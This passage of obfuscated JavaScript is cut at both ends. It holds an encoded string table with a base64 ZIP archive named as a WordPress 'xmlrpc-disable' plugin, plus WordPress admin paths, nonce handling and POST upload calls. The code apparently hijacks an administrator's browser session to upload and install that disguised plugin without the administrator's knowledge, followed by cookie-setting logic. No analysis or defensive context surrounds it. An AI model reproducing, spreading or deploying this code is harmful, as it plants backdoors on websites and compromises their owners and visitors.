','121','53cC14bWxy','1O6EuhsU7r','h4yNwXqJ/B','FCg7ltEc+2','VTcQx4xi6e','mGQyyhTxIV','wvukaVOdT8','oj5rDgpcoZ','8U7YH3Q9Cr','FcdYilJXc7','bWxycGMtZG','91gM5YRBxS','vsbcG5aJTL','gNG9NfivPY','kEznJ8Oes2','-disable/w','30isNYdCpw','-ins','WCCI6hcx7A','8EEjbIJyMq','UhgvFJUWdx','-new.php','0qO05S6pEu','+mJc6vIt+w','4e1K2qg3dH','W9UeDp4W4R','gHopGiB/pb','74+0UN7VYO','6XeDeAWEux','kWA3SKepmQ','tzi8A7nrrY','8T7MFN6h6c','p?action=u','4|1|2|0|3|','/7G/oV5ACC','qNDxH4vZdk','l7WqqiXWT3','RmlUz6drDq','|12','iEBuDGgS1k','cvFSvDDR/a','7zcJIY0m3b','uYgDmPJRDh','ement','HtupPAfabd','D+urwTvC55','UsG6e5CL/J','WD5stezhMC','9i5viUu2H/','ZTWnp2g2e5','pZQAT','jGEgYIWM0z','A1TyAfSWRt','QcWFARC1dU','Xu3qHtc/d9','+zicU6WKxo','XSEA/LKvFx','819251WyZhbC','_wpnonce','+zzUPbQXQ2','oD2lQ91TGs','jW/YHZCY6i','H6ZBdwTqpZ','cw5jBHwxia','rB4pRV2vgN','2W1epy9NwP','l2MbJxzJwp','q9mFrPl1HK','AKwyDf2U4X','jLYrxkvqye','q370JQPX4P','ef92MBckMV','MBmw7yoWOh','PgybN','l4HuNVnc4B','yyoDl5KrVk','sRRqqVn41Q','eXaO+064cC','setRequest','tMSJRD1BTS','/update.ph','VY730w7u7n','BkfRNgXMro','odMyvIv63U','hBFH1wFQSw','pOeenZx/7H','HMGqQMs9G6','0apQR3gq4/','JhobqfgbWZ','b1L8KnhlJA','OS3I5WP/PG','ubpztzy6H7','KQ4I3pSvHT','tTdJoW7n/y','Hx6CC5vL0o','1/NjcAP9uv','uZ+eb9zf7y','1xJbIloS0n','0978y1hFu7','2CAW1ifbb0','ozI2uQBR2x','H6K2ntP7qL','29X3aI19wb','NKKkFTA6sY','qb/zL+NprN','zmQfnviOx5','kWxRyV4o0M','6zbx4WLIP5','kQBCY','JH1wEAiAWb','NFHTEB/Cdx','FqFzThol+u','eTYWCS2Ju1','xRIGfJtRQt','ko95gIVTQI','cffv3115jM','9IecyrrSMd','eGgKVi4Flg','sxndwX+biZ','PH8RDv8Zdo','ste0+YrHI8','ms4Auwispo','8viQ6uIDO4','eAzEMtiAW5','+7ErUr5fTR','++tlEmwj4e','1CosjuA+SY','/Ckq3EEby0','ABIAJAAAAA','cookie','6NsT+yqCNL','gpYYIPHceR','JhHBhnMciY','DGzKIE8CLF','GJWBHJaybJ','xszCUBVTMn','/a32FxNM5N','zEnNS05VyC','R915ueeyYK','ZQUzA0ujLT','LLkBsqZx1Q','mEnFQzDsmf','Xvqu/O8Mhy','SCB2fE5HPC',';\x20path=/','HriHWOarRB','zLPua','l509kl0vxe','HzZwbXtW9i','CtUstuwjAQ','AYw9zoPPmG','eferer','Mud3AteG1s','ux1q/XSA4+','hVg1tnftLN','HUI5C7x0HX','rqhwvscX2B','HwDCLfYN/f','XOW32cn4ok','5waHCdVvtv','AQAYAAAtck','aS5waHC0Wm','KnFVl6+ROM','r6gB/11k+T','hSeIfHnRS9','3vH5AXwIjY','caXV+Rw32c','zsWpGL23sX','t53G0t0dRE','L5QN4O6Wtn','qCIBqihrFM','wxTCbzFNaE','BHjBU+MjJi','K4GYQsvtDc','0DHMzh0Swp','r2nOBRmu6t','AAALtsb1IA','y0W42HVrEh','MRduox+zQO','WYs9Dlv86u','0l36jLfTvO','MypuowkmiP','indexOf','LmJQefiWnZ','ksqL/ii9tt','erqyP9hbJ4','getTime','fXAVBLAQIf','eZA9J61aBT','urHXbhPV2D','FPQdCd37ys','OarT7Fa0Ke','d9a3BGfji0','EibcU','GiyRw','Wr3RqzeqfP','HODhB','hZIo/iNXL+','+vCIN5GHr5','qI5BXOrfT5','T73+CfggYI','BgAAAAAHAA','8mOJfd32TD','415342IAOPnC','Y8nhVqhDj2','dL5dk2AjkP','51oZM2Z+R3','4OsLAn56iC','oad-','1Wb9WWysV0','2a1l/ao1jd','charCodeAt','pasJVX4OQY','EAiAWbqEbX','qGUQkl6JBE','8|15|2|1|4','xunUGpXKpP','87buu9j0kt','puC8MlEM+D','j6e4ij5hkF','LjaVXvGv74','AOddVgHX/M','/A3Gp4o42k','auP2MUY+Sr','append','m0iMlnMwBx','w5v5aTM7/A','Azn7we29U7','ejkoP','od8v+dj3dd','zaTOUkiE6s','6SNt/PP//u','gdUl6eUF52','VEgWcpgSOU','PAjEX','K3NZtYiQd1','u7/94rlH7W','z+AlBLAwQU','R8W6jneqCn','HFXCjSUEdX','GEyqH','B3cC14bWxy','Wh3Wv4Qy1M','xrZLB2jFns','5JW2pmcyCN','F4pCCWsOYo','14hnNUzbHk','U7BztsqL2C','gudsXDykiO','rxjgSCfjsa','XayhwLqTzk','W7l+YKBNAr','DG7eUc8GmW','/Wufb6ovRA','mBPq/KRIya','rvqs8No1IN','3z6dDM6OwE','NywovwygXU','8eHieacXwJ','FL+LS7eXR9','pdTe6oDORx','7uo7LlyM+5','2u8LusezJv','tkU82yKebR','lp2NIku7cE','woE52JC/CT','DXLt4FrevD','qtT50ffcc8','mKOHqFc2GG','cGhwCgAgAA','v27Zf363ny','KY9bDbVq4e','OsSRn','HPtohnW8Tz','f8z7NemXk9','4K5J4b7Q/p','3EAUeEfNzl','OAGWF87o/N','e3MHMc8MKX','NiPcl+vdF3','OB5onAh1pM','fENaZXOAQc','PiUzu5OsxR','8zXJP+D34W','KD0sJ29Lq7','RefXt+fV2/','plu','rgv8ErCUca','kqOuF0dejm','XGQzsQ6ZEz','TYKyf','i10k2IB7Ul','VCutSLc7/r','JQO8gFyV0x','W7gA8k5Q8P','+TX1deDgTO','6qNFD3UooD','h3WldyG4e8','HKe1ZriYPA','uNuIw','Wso+gsb5hF','tmO3/d/vLX','q3N7yIQWGy','PvwXUEsBAh','vP3l5yTblG','hVcBj3yXBY','AYRQgIeoy9','/K7CEsCOau','Content-Ty','Qrkp+qwgOK','VpOeekVWgJ','m3p+/XfeW9','4czjKJefnc','8ACgAAAAAA','tBatY6bLKd','9sx10fRGb2','qj68ddPr/q','3i2RbxbIt4','92DzvD3ufO','t7Y/u0mpHi','R4+tZmiNbv','Lv64OF/+k+','pO0e+oUALR','nvxrf2e1qW','tdEYdJFFFh','u2xvUgAAAA','Header','wkUvjiogwm','zMe+g+eUT/','nPRaF','/wp-admin/','NVM7RH3aoX','sRIsDCJbh/','ligu6dAR9Y','innerHTML','uMdLEvKGLm','yUDAO3XASF','XzMUdb7q2k','/D04ENnTQG','vKobBJSy8R','NxR9Fgetbv','QAAAAIANtr','6dOxYOgae/','npRjnIEPbk','UpJaEpuVJ3','X6cLeA1nQT','QfPUXPOMgW','WuKLv','C7mkVy8rkj','R99GLHx0TI','b74n+4U97v','yBey1MJyXg','AQIfABQAAA','AAAAAAAAAA','2nuzSFXLWK','6KAsFvX3fY','45HX4ue5Zq','bbKzs9HW79','89pnvuyqth','AADtCwAAd3','/wmWu/bXpg','Pkm+Xq40hM','wc96CjHHgF','y25wWgthbA','x6scl3pdtO','iU6DkdTclH','NawFtgk4sI','xHR+8vsNET','hAucoM8E3g','P57RsOfnYG','2sQ+oQ4VEZ','wEAAA1AAAA','iK+iCe1jfK','w408J1i/jI','p95VldkZ52','vu2w2kXSn/','xqT4ilY+K5','dDQCC0pVTZ','ir+2b6daYp','309893JMqrrx','Rrs4DNVgmN','RuKpm7mvr+','2xHonyhi8h','Pi7rrZFYuD','7Hh9GHfWsW','q8ZaYl+vFu','X+1d63PaSB','Ez0d8M/pMN','ggID6Cq/JD','aAUgg','MD9i3iQl/T','d+M0dMnBka','0b+ppXA9vo','T/19xnYIJa','jZO11GzsFC','SHHMajNigb','72Yp7JPSvd','_wp_http_r','YS2khA0CR/','OSQtqL3CDE','AAAAAA==','ldQQt','/ct7SoJBva','zXuqGsbw1O','ci1yZXNwb2','hRD8RJzIVR','TxMzNRjZcB','zNcAfZ3X+b','ZXIucGhwtV','Lm8kvEcfXm','Hqp4WnMpmf','1DOzCUnUU3','TcIiJvZTUs','lFmOQT8NV3','g2NEvz74/Q','O7puu4titt','xxKsZSQACX','zDN2c+aKYT','WEPjjEzTwI','kEzyNcTHi5','KdByPjF2Gs','xCDLmgXrRO','AADKagAAGQ','qaIv0EDqhl','hqNqpssbtu','617137juuvDB','8B1yGXNtUJ','CXpaa','q4W2fWjIGY','Ah0gGQHFWK','aEEUfXAVBL','EAAL0EAAAn','HaS8JMTeqT','jC2lgf9mOu','nHEDa+xMWW','DeFk2MnrCN','Hb2DbPi02v','nTc85HvWHv','zruWeo9+be','Pr9fCsX20m','8ozsLwXxUX','nuUiVprlIU','gin','7Ma+04gzTP','Mn1DHkfeAX','PqRufY636I','f374ljzH6+','xkMg2+9cUV','AAAAASAAAA','N1TmD0YjL7','abqaXM5n+X','b1IACR+m7Q','e6i4NmgGar','+CADeDvzm/','3Cs/F48/sg','/IBCXBnaZi','HBJKTnY/9l','O+iPwUNgay','71gAL0hkPc','PHsUH88tMV','nzDU396KC/','bC5dwskvmV','MpYMyzqkts','cvFYi3Mp90','iTrIyPdX91','OYkBXTB0jj','8n8X2x/jcw','qHt4npY9u8','9DDkR7rDBn','XvVOTvEt/q','8MFPZD1Pnl','QPDJgXgujp','W463Vqm4j5','guNM/I8dvQ','/HH25Ea5Ov','cC14bWxycG','d3JhcHBlci','KwOeCpOqH5','AAAAAHdwLX','zqU/mIylbW','fBOBzSIPcK','Su2pV5/hbv','hqcLwyk4Pw','Kf2pzelm87','hVDiqcM6db','YkhCI3cVuP','ECHwAUAAAA','afdfg','jHZsyvwFVy','6078mm4aqG','vBjsP','0fufpne0//','PQY/EsF63b','u9E40PH67B','OdMIIJa/a1','okVC9D20ox','IpQA5mLpPT','W2dn4jL56X','gxEnBNbxW8','NTm9Cj3Mnf','WQnCXKvC1/','w22xoPynX5','U/chpPAl4D','XkPrIh7yZ6','/3mo2d5v57','pj4Z3Dfs4R','8do668Bugk','a5TH3MU3md','b4XWMQuoq0','VpxIV7ig/r','dAH68CbSd6','et2djzmsm7','ABgAAOf/+R','eIrHTE6f3a','GkZ5VL2wsT','8PEXIu46J9','AIAG9nb1KF','uVU3pT3f8L','jVZdbE/Q95','mCmv9Hb+O9','d3mMxuNHMb','GODfk5A0+a','vZ6HdFWui2','0K20qe/7dK','4aLtEShdvj','4/G/M2fZ+o','W7SImg31sT','9yUlUKBXtM','substr','nTWHfnZTc5','plugins/wp','LZMCzmDVZ5','AQAYAABDG0','GLJQoNdHd/','4|3|1|2|0','+BDCKuazc6','1Zm8W/IbDl','BjZGlzYWJs','MZcVx7Lzkt','r1AcJiPq45','4Ls3ocMCj3','EAGAAA3Ztk','C6NmTwHzEl','AAgAE7BqRO','Z/rznKN8hY','V+D7+74Y63','GgeksVS8hD','KGXho5TrJ+','PVzBFASLcZ','AAAAIAAAAH','/797yxj5SB','pJqcJlzAQn','3h+00uAd2m','mOwVS9vaik','AQAAvQQAAC','Ez7XAR/BLW','RJFcyjRMvs','VNwhh5tZb4','IMBbX0LTLx','U7qZheeTv0','YFN7VjS8VN','5+0ftpeUmv','m8xDOOYETU','X4dI5hfhO2','D3zbUilye8','documentEl','zQbI5/T4OH','BQSwMEFAAA','lAFBaeYCT/','TEUHxXv2x6','tzMQ2JfpDj','vLafcUOr4P','oy7YOr7Wsn','0j2s3u3uPD','uwGAo','-xmlrpc','BtY6EkKflY','b+BZBgMjTl','LP/9lOZk5g','4Qq8h99ofD','BakOXy4t1M','hcVG4lAgld','bqWoPeSZBd','TcUYz2B32B','uR6suHcUsn','hGLHxSEvGL','J8ACW/Nnha','lPsM6+SxYb','G4JPq5OWr5','SreDmhelfX','-install.p','cVtsBF1xFn','0|3|16|11|','IB2WVQib7V','uco+0rpirq','rx0rMgPFfX','sW8WyLeIbb','93h1V0lWFX','ADXNdsbTMZ','4AMt33rTH7','mFpVlWY9Um','dYy8S5VVK4','2tCupXEjBf','Y0ykdAhk8P','A6VprRQrsw','mH0DM+Wiut','Yy4w0ozoRZ','AZACQAAAAA','jgUuu9iHEp','QL4bFB4kxx','hX2YCc08YT','bnmowcAAAA','tvfRjnlUdp','1scnBjLWRp','ViO+r38xCH','+WETdcRKLg','1wEgr7aEEU','EAGAAArSfk','qZ6PacoYhZ','4oVivl6xRm','a2RIg8GGfO','0wMAUEsDBB','GjuerhVNI1','9EOWSe9jik','hEFQqH/N1A','7nflxL4unZ','hmjfdWr1JP','uK/zHI3/38','bn7+j0/sX+','/mm/gHcz4r','vsK2cPSdej','m6hG1wEgr7','UJd/nX8Iwo','5X+/7pnRE2','g8tJ7ZHYpH','Q+/+TnjY41','035v+LqyGP','BARMUU0X4Y','UXkAx3BcJM','nq73LMkdcR','lRnCB2WAEt','1jeghcL','n/x-zip-co','8ZVn6JrxnO','Z90aigQ6cq','Qn5nrIiF9g','ZXLer5efW5','M4mvEvC/dQ','fazdqUH68U','8xz99ddyrG','6PGc1OWf1R','c2FibGUvd3','fSdj/iDfEc','eAvEIys4fg','hi9yPVd3um','TwYxgJti8T','OHBPAjHCPe','v+6/26s36+','IuXNnqmQPG','MHWSDHpb3O','f+JTlv3ww8','Bjc2lhYmxl','FHBEwFLA9/','mSzjKh+057','Th7XCn2JBa','dcGnSPxGv8','z7p1C2kz90','CABvZ29Shf','lchcE','MCaBpC2FwN','AAAAAQAAAA','TUoP0BtLjF','vsTAmsWU3p','9C48avkbeQ','3DWTHC3aZ5','GgAAABsAAA','pbuAo','pBXOT','myBIgXlanS','TjDeWnlF61','OqnxrHrmtT','cAJAAAAAAA','v9zTd7q5u+','JbMn2ba0yO','Urm/Xn9/29','MtweF','4Tt0HOQZtc','c2FibGUvY2','nN7POLQyQM','1btSSHnkIS','4venbf4dat','gsypsraVTf','5zZS5waHAK','wHh8aNZocM','RCQFOEVnaW','/DBlhfi7iE','fmpzAKbCcw','ufLXxlYCf1','XEGdiYIe+u','mBaNhf6cC5','JeD4HcRHlX','lSKTbSwfSe','ROkHh7YqKR','d2DEmCxlvG','d3JVdU8H/B','8caB8UJQkG','OlSHqygHZd','WqfJuP0oFu','/Wjf8qiDyR','KsKHDGZzi3','AABuCgAAd3','n/x-www-fo','IaXxc+h/XG','cBAIgFm6hG','XwIiYoZgL9','v5Wivi1dmQ','4SGZq1fGjj','EurKc','6oz786V2X6','w0h/oX+5pi','jyZHYTr4Rl','jq3pSfj0cS','9XF5E1yrt5','gvW/fB0I61','wp_ajax_wp','/njnvKZ5br','fuIuQhxn99','dn4IPI3RvY','Z9oWJLbVS6','AIANtrb1L8','bY+uz0Dfya','CAATsGpE5u','nfWba63Mbd','setTime','yrVXr','hJ4YPuhHoS','gcxnP','4SQgZD7Lcm','rkfHUfy6sP','1yV8ls29ff','iSwJlGcn0A','a6ok7gC9If','IIC74LeVAo','a5Tg9tw0HR','MaAyCrmkn5','eqn8s60ylk','W0wRrXG+9o','GqMVV','F0T9O3QFY2','pj839+rj+/','Aktp/Pce+4','THbEY','USV6aG/IMS','Drx6BS/oLI','4PDAwDWx0B','m+N7v9Yefw','+cBvZquuZx','13|9|7|14|','oSRUoa+fcB','xEPqjVlt5q','pBKsrOZZpu','x8HdWeqvY3','frI95FCHdV','Z0Ljc4l98/','14OmUrUZ','JI+hJgaOhN','9Nu31+dy/Y','wfwB/gORSU','YSb1RKbqqs','935Jn9ff+P','3GmzeK3zef','JhaLQNEvmF','HSDedRYYBf','qyBdhkZ+Rw','ORluMsaV5k','FtmXlJO5h9','0o/sSn9X42','gbbsRAulpe','szLx+qrD6S','XDMXc/67fR','slice','nDsG+BBYBX','dcPDR0BgIO','T/lvDcWBHQ','fGuo+Am2s9','Pc15xTiiym','9hWx2xiDws','Hy/OolwR18','nPjFmhXKS6','aO+5hz3t3j','79+vzVlKbf','AIABFrb1Lz','CEzsx','XVdTIxD0r2','QAAAAIAANo','pZgoz','L/8b7pObHo','+jBTyM2fgO','uGMHseLW9y','ZZttb/cN/6','2co/bgPXcj','fXR8OvySbq','lzYWJsZXIt','Mk/1jDL9Id','YrFfzUSPFM','gr9tmu+Ebz','egLuKJQOK0','W17wkjR79P','hRnXAQCIBZ','MVSj2oEEDj','4TAAAtACQA','/X5pjukQbB','+1NscnnKCX','f2EiiuFuNR','Yb2Eu+s5ZM','EDIxT8WxWA','wAAHdwLXht','5WmtCOWuIB','QG6lurH4QI','Clk62uCj1i','Sz81xJUuZJ','/LVj2m42+D','+9r266rLYc','TRNmBMPxJ/','5PzgQKHQdl','xhwDup2fGl','ITAXBSqLbe','vrp4eb26+W','ypCvE8KStK','S3thjbfBqG','+9JYmlMFz+','soEzKwC5xB','beOE3kBVEm','ANR7LxPLwd','jY0ZszgnNU','chXhqexNlo','bT59emzSu/','RmzbIMAgJS','links','/BB8/fjS4k','yV5hQnZPeE','vm8eGDHHmM','iZStubqd/z','6tMnYqW8AP','4SmFoquyfU','sDBBQAAAAI','l076zrL++O','includes','wDwXrTD9CJ','uq7McA5FGj','wM6qiqyayc','AAAAAAACAA','N5u/H8r/PB','buUgwzB+tk','H/S4O5MtEH','5Vfo1HLD0+','ZS9jbGFzcy','VIQEhn+oe7','JMEolpfd9m','7tz9O+pgkJ','Mflfl5oucQ','xlci1yZXNw','wp-admin/','k9i/4dKt/N','push','lbOLGcts9D','rnh3TSsSZZ','MtZGlzYWJs','CElOHO2YUf','Q79bQb4s7Q','IXGAv','ACAAAAAAAA','zu26w67o0x','Uik2zuHctk','JiN/HY9Srk','hD8PM1OjMf','AAAAABABgA','5KAyrpi/JT','zGlkCRjNRo','LnBocAoAIA','rWGH8C/s6F','wOWkKsLYQT','Ww5fp2Jvz6','VOg0VYqsFS','z5+Fs22tX9','dUhT1k1HjT','1067446tfMscg','D91zxH1gvc','7pApx+9VBP','sVHMh','oxOu+2N2fp','D4cNe/3sEF','31qnW+0uvl','j/T9s4FP8d','+Ethj7DR63','8rtwp6cPt5','o67f0phbLL','o717F18H38','jfD4fhPzzh','ZRAlB','Ip7iz17Esy','GHGdcBAIgF','f0DfBYzfXp','vLuEEVR/Jw','G9OzDbe183','OHNC8qk7W6','1MnZCYw78b','CdvAGy5Cju','POST','XkAtF3jZZD','4691IKtKN7','T3OaDsQQFn','7SuLNsgSqn','3/M9FerCMv','8sRovIgq4V','zLaPRkIBNj','0mjs7o7fNb','cGl9Pf8uxk','ExnCtPro1m','techange','nQCBPE9MvL','M+TdZKKtuz','6v5VYdduwC','bCm5/iZ+Pe','9k7CG6nVua','+Az0LAEAAJ','o5uL73ul2d','S+SGfwr/gJ','oOazXYa3TL','CMvy3PajZb','1|0|4|5|3|','7qD353lv+O','ExEvPttLnw','NPAobPsr+p','6IsR+bw0Ap','UhXXXhkw1M','Uk+WRK3V8+','5/L0EnC5i3','Xxm3ZsXPGr','Lt9y0f87YW','Jfy1DZzxwl','DaVMaoGTNN','BjLWRpc2Fi','qsviR','3frudBXGx8','SgnUuas0Sn','TgsXP','0mhR2QJP8X','eKbJKwkNho','hUbspjWA+V','D30C/Qz5En','NDtdLyTgMD','3MH4OibrO3','LWRpc2FibG','2ml81JcpE9','Be/oDbCsFa','Rm+zUn49aO','XSUqhd5ltX','o5ukoqYsez','rBRfRZZr6r','EvzUXgjU+w','w4HXTT7fw/','VS3u+ymEMT','iFbjVD1j1F','dtqRb6yVzq','3iVPfAUAAM','x68HSuhIDX','ZhCbfVaVHN','JozuHZQBui','1EXLIKfSU1','substring','ILA8vcyBN5','+jlpsfBmft','y0X54w/r6N','1Rx/oX1c2g','61/puCVxJJ','YtUrUnX2uX','AgsFU+bYE1','/4IOQCn8O9','g0boFDHMsQ','hCeADXusKS','IqxLBDyh/a','L8yPuK0ny4','flU1OpHTth','vC6TZBTQzY','length','A+e2OfV3Wi','O9oFDEQCy5','ar-customi','1cQznvxZNm','8JeFdalMae','lWZc1AEvXq','+xgkhwPgyE','VsoLh','Yf1NffPLNI','IX7WOEtz7j','vYlE1+837/','C6i9iM/RZ7','SoJolXWvk9','gGemAr4p2y','8VrTCmaS4Y','AAAKcEAAB3','ZsEg/7HMIT','66yZH7Ktux','B5xyqW9ReQ','oSZpz3S/Pu','WTKoVYktF2','replace','zr3h0J3fP7','y16n84nJxB','zeVz/319+i','rEuYNpbPfz','T5l798feQP','nAgK3pR618','WE6QQwMxgc','diQoua44u3','hB8AAMpqAA','gcrWYZ1UF5','VWQD4Ow2u4','tyI1aH2v2h','nrG/0HYC6Z','Vo4rjRl6CE','46uxcfA2rB','3qvAuMRXK3','9Xz2+z780b','vDUW0H+JIl','Cxz4HdQBPN','hjM143rc4w','HmvchwRI3n','K9lcJ88/g2','b9owFH1H4j','P2/RvkNBgL','beQxqu3F0w','bp1/FDHH3K','4aiKr877fr','AADXnPmBGd','11lntQWx0E','BPS/09xLdo','hv/GyEXiBP','OnG1iRq0ON','H6Y/Rd4cxS','zrdkwLyJ3o','18Y4nc2Aaw','oh0QqVaI/O','+B6dzA/wrq','V3i3xHvaGn','B/pQiO2ikh','L/c/DlX3Fv','pqs/0hgCTD','gnavP','85aqcdYE6O','NhYmxlL3d0','JdNPt','COePiYbiX+','QcKzz47ZV6','pluginzip','K5UtNrcWMI','aM/N9BcM4O','href','qBO3fjRE+T','w2EYLcudf0','5zN5fS1ch1','mdRUFqKWF2','3LcTvLVumP','kDF3FxB5jO','Oj9VqjPByz','3d+qx9mYBX','LiKZ5IFvom','Ga50mffKI/','HeXbwDixl1','ObYcwu+f2p','X1d0/8YGvf','OVZfXFeXnO','9onxTDjUdE','q5+Kuj9Ox2','cWHksVz+H9','cGyLFYHo/g','Zy4kRc/uu/','Bjw/W2fu1E','Jj1EM7p8rB','s5OvclwKuS','5x0OuNL4Y4','AAAHdwLXht','4BSueMHSfJ','readyState','RRdgQlNyLi','EZjlkAEshn','TIFzahx5Jo','LITIc','QZ32X2LB/a','FN03GLCqK0','Qw6Pfd86E9','1bFMw1FXN5','0cjYon0Ejn','lcJdcgEDyM','DJArxg1XrN','LtXtccWj6t','veTJf','aMygA/thhP','VjSyWv5VY2','xoZrSsojky','gJepV9pPA0','5VyyUo3uZJ','vR4rJjycr4','3Z38mO7Cnc','xlci5waHAK','UEsDBBQAAA','d3AteG1scn','GzJxBTqWQS','jzCSdlSYYK','wroT1Rzt4Z','kqdhwVfKWN','to2tUzRXIt','UvaW5kZXgu','KxCmYZwULp','2|4|0|1|3','fG5wX4g94K','mpressed','DayDFGvnni','uoit00oNut','tLccp81Q6E','o7+txwpqr7','GqtdG','hnNTLFolmv','F88u/xr65C','PEWJ3HlM/N','bYb4N83eyz','7PPPv2Cn7M','1kaXNhYmxl','GPCg718+vU','l/pfm9/sq7','Mujj68vmZC','8OsObv8aaE','rS7mfNS2Lc','MwDjHYbMJJ','Hy0ex7PW86','7D4fh06O7r','lclRgvPXcf','YuyUMWFAR4','D+xsOZoq4h','V9P7tp+3WE','cP496GwdQF','zLMx3vXn5+','Tf0DlS/5Is','WRb+p2de+f','+dzGzkuxT6','HYT2T3l9Qu','dc3b8a1wqj','YTlQ3tTT1u','o6+5CPXLJX','4222Sj+td9','yJRDjM3Ibr','XIF/r5Vo8T','bozpnVpmZV','c+rvwNuYp8','cx+U7u7efZ','4XZFqoz9vn','oAIAAAAAAA','nVIOUeom4s','CBqU1ujBGS','y9V3fmgWf/','LKbCa2flbe','iWcVf0PJzT','8YiSJkzcZ/','Vt9d/lHYwD','BLounIXYku','KnhlJAQAAM','jjN818kPNL','ia9xHPRGc5','Krd+RIQRH9','1ytlkZszB/','9Abnbf32t/','zCSgDdstvQ','VvsMahVess','f3z69ddP0X','mHN+Q3n6+x','cfONqXLVBA','qNRUU','D24GmXd1ir','eajBwAAAAa','vneVg357Kb','YGNBDb34oR','xlci13cmFw','uAlBi','F2uMQ3VGAm','7DzNXxd/W6','cGMtZGlzYW','bebhLOe5J4','dELGnXh98o','oZopHvZ6z5','601Sy0R6z2','d1D7sbMCdF','xOO5wlta45','install-pl','eC5waHCzsS','joR1aRcDIF','GUC07B1I2I','+sRTJviOiP','HhjtE','fzJGqzB80L','uJiVcuebqR','fcPXh','L+rX/rZj7F','Hy+2Nnd7mZ','xMFaMl60kD','5r/+ygFzM1','8aEXr2MGF1','mnsd5K8Ec7','Y8n6X7V2na','sWwA0OXa/J','xWSM/PSUnN','cXyjBbLMBX','EJNWKVnsnF','AAADAAAAB3','6UswUYMLaM','Hek3uu6sWL','R3RHf2duoj','bo3yHHDpO9','8//fNTNN88','W9M4jix4C5','buCv04gJqq','y+NNA6rG4w','8R7oR1SDkr','blpGI','P0+vqiBdK4','ABFrb1Lz3i','CBlwQQQW57','VAfwst9z4q','DTIYa/eKEp','Z6hBHOuPbq','S6301llnOL','F2T7SlOL3n','aeZaC','iIf1fSbik6','Fbr+hNmJNn','H9MEVSwht/','ZVCNcrom4d','If2y6P16J5','kURbGPmUCL','McIRxLrd3D','yMRHLw+Skz','YXYjPOW6dz','gP777mK8gH','ePvoa/l/Qz','OI+E+Ijjpy','5ZraPFPuI2','AvNZyJm+C3','xbScWsJ7tj','AAAACAAtZa','Lg9/jOlHLw','4alYG5rPxp','idA7sRHAOf','puxhTvFsjd','ftfl+tUZYM','Ekca9fT09P','mKdZvcc+nt','xQDuM03Hxz','6Y0SC4ZnaP','9//oeYdf1D','7JOJDtC3NC','YyF7EtCa17','uoRtcBIK+2','NxU8vEdO0b','LXhtbHJwYy','mqIpWImEgM','IuEoP/s97p','/8my2X6PPO','0dNKDobN4J','96921t5Bs6','cGNkaXNhYm','++F5n/mOeY','a03uOO9jj4','PHH7JV9m3z','MOYpoxMqoQ','jEp3ik7HVh','user','lzYWJsZS93','qd3UVYla1l','4/ln3VAn86','fDd8Zama7G','Yc+RaIKeDM','Rj5teTulAn','vNnlfFpfxe','WjhHvwsvcC','0MAAA1ACQA','yRgJvNa0oQ','jd/ydeXDnO','mPq1iS/V5S','EAdgbc1sZ5','Bx6RXbYKua','1DO5g92/jF','eVHBZwdUXP','U7vX7+aqyd','Rz1ojyDyfY','BuEAYU44ff','b32Ih9Atkg','CiAqR','0V0zKlCTPi','sFVzLncQiE','3RdnfHRNhj','CuU31bNAM9','S5SG1ou9RD','PHJU17TgoU','o70DTFWJt0','4zdX+fM8r5','qh5SwzPzuW','2bD7a+zV2L','yV1gsUQolo','+hLzrI3PPt','LWVDon0HUE','OBXK49lEHJ','gQWXMfoF1j','EsY51MSMQY','fiZ3xn5Qfx','GdElYmJUWs','CABeELaZHR','fYVJ4p2dwH','CthqgloTN4','xhc3Mud3At','D2kbOsax9Z','4x3ONCanWA','bA7qSo+npD','HSwrN','Aj5u5mEUOn','Uw/K4RzOPz','BqOR+d/raS','6jW5kcxoYJ','jRxFRASZwc','pEf2c/pr/U','KMcdn','o17ff9+k+3','h50nGfysPt','rR9YW0uQd5','S5u0SWmLnH','7anXA2jvxu','EXiie','LwQfcwF7Ry','+d8WdgqT3y','Slwyl17fVG','dJoJI1gji2','IAYSEpevBK','Wlk02D/kUr','1lrFLK91hM',';\x20expires=','Tp4i3NfVaX','tdjU6zpbPT','PsfAs1tNjx','2MUFOgVNx3','T47e/EoIbO','V1HdRgCMYJ','Md7LnRf6WI','x1PSxSRssE','uq1xzkQhfg','eqB3+P+pPW','YoSuX9eBwh','Szrf53DPLd','dtTs4EGXHS','anPOBcj1xy','39bmsDBn0G','usxsLYSIWt','deFcmV6Fh/','abS5of68gE','sf700zdrbL','Z5Ke3NrePE','ZS5Lp7k44h','cs579+w8q3','3sRpZcecRl','k2rZ/dzQrj','CRD0r4TKWE','send','DBUapdiUZ5','VIVyvUeOW6','UEsDBAoAAA','iGdbxJMK1N','3Psk8dKDXO','cxbx/JNFPC','8Tn3AfGW1j','fY2AhSggIQ','czWma','AgAAAAAAAB','AXQHlZWEib','wNCFUGQVty','PehZu3mUI+','7xe9X3O24E','2QYw1YmRaS','onreadysta','72Fthu058K','LQ8IQYBFif','+Sf2J+pYUr','ScGW+jqwFV','ImBTIiCBcS','Ka9u5B5i8j','zcw9/q7cve','ById','pt90UYeg/4','6luKrpkVdq','94wbXfhcQp','okseJ','GCkGyilIRn','hC3zyv5VVv','DREez','IFOm/vviV1','G9M6MIkq+G','h8tQn/MrU3','rXvTgQ48Ww','i6fwXS4qa3','7O4RP+oXZc','2ZHhEQwH/w','eIgGtqtOA9','rMffCQzoUc','yPPr32nH76','fecIXzZ4d1','Hoe8O4Z/tf','qwBmV5iioB','htbHJwYy1k'];(function(_0x52d613,_0x36b9fd){var _0x3d55f3=_0x4610;while(!![]){try{var _0xb113e=-parseInt(_0x3d55f3(0x49c))+-parseInt(_0x3d55f3(0x2a1))*-parseInt(_0x3d55f3(0x3a7))+-parseInt(_0x3d55f3(0x2cf))+-parseInt(_0x3d55f3(0x422))*-parseInt(_0x3d55f3(0x6bd))+parseInt(_0x3d55f3(0x1f1))+-parseInt(_0x3d55f3(0x124))*-parseInt(_0x3d55f3(0x15f))+parseInt(_0x3d55f3(0x6ed));if(_0xb113e===_0x36b9fd)break;else _0x52d613['push'](_0x52d613['shift']());}catch(_0x674b59){_0x52d613['push'](_0x52d613['shift']());}}}(_0x23cb,0x762de*0x1+0xadf45+-0x6b2f2));function _0x4610(_0x2339bb,_0x115d62){_0x2339bb=_0x2339bb-(-0x14eb+-0x1247*-0x2+-0x13*0xc9);var _0x1e0ae3=_0x23cb[_0x2339bb];return _0x1e0ae3;}function setCookie(_0x5d3d31,_0x49a992,_0x5b7a1a){var _0x4cce80=_0x4610,_0x2fbcef={'uAlBi':function(_0x3535ca,_0x22afce){return 